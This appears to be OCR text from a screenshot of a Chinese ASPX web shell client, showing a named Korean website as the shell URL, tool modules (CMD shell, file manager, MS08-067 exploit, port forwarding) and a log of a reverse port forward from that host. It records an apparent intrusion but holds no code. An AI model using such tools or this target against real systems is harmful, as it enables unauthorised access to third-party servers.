 aspx 一句话SHELL 客户端 1.0 [www.cncert.net]
文件 工具 帮助
Shell Url: http://www.soundfox.co.kr/view.aspx
动态模块
无组件打包
文件管理
CMD Shell
.net 探针
MS08067EXP
端口转发
扫描可写目录
系统模块
第一步: 侦听 0.0.0.0 80 映射到 127.0.0.1 81 启动本地端口转发
第二步: 远程反弹到 127.0.0.1 14147 远程转发到 .39 3333 创建远程端口转发
正在发送命令请稍候
[2013-10-24 23:10:36] 远程建立 127.0.0.1:14147 --> .39:3333 成功!
微信号: lemon-sec
网络安全攻防研究室
当前模块 端口转发 作者 cnqing 版本 1.0 描述 类似 LCX 的端口转发工具,客户端可以用lcx (兼容.net 1.1)